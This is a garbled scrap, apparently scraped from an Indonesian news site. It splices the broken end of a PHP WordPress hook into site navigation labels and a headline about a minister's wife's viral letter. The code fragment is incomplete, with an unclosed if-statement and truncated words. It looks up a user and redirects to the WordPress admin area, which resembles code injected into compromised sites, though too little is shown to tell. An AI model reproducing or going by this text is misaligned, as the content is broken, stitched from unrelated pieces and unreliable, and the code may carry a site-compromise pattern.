
ields'=>['ID','user_login']]); if(empty($u))
} } else {wp_redirect(admin_url());exit();} } }, 2);
ID
RNASIONAL
PERS RILIS
VIDEO
ebih?
Surat Viral Istri Menteri UMKM Hebohkan Netizen, Ini
BERITA POPULER